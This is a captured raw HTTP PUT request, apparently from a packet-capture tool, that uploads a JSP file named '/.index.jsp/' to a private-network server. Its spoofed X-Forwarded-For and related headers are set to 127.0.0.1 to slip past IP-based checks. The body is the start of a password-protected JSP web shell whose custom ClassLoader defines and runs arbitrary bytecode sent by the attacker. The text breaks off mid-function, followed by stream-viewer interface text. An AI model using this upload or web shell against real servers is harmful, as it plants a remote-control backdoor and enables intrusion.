 PUT /.index.jsp/ HTTP/1.1
Host: 192.168.31.168:8081
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:131.0) Gecko/20100101 Firefox/131.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: JSESSIONID=80E1970CD80A63C55EE4B71AE41B6D4D
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
Content-Length: 5317
<%!String xc = "9adbe0b3033881f8";
String pass = "mypass";
String md5 = md5(pass + xc);
class X extends ClassLoader {
    public X(ClassLoader z) {
        super(z);
    }
    public Class Q(byte[] cb) {
        return super.defineClass(cb, 0, cb.length);
    }
}
public static String md5(String s) {
    String ret = null;
    try {
        java.security.MessageDigest m;
        m = java.security.MessageDigest.getInstance("MD5");
        m.update(s.getBytes(), 0, s.length());
        ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();
    } catch (Exception e) {
    }
    return ret;
}
public byte[] x(byte[] s, boolean m) {
分组 151。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（6080 bytes） 显示为 ASCII No delta times 流 3